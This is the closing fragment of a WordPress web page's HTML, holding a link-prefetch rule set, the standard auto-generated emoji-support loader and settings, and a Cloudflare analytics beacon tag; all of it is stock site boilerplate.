{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://guardian-computer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://guardian-computer.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfd47b0220cd4d339140daf6c2d7290b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
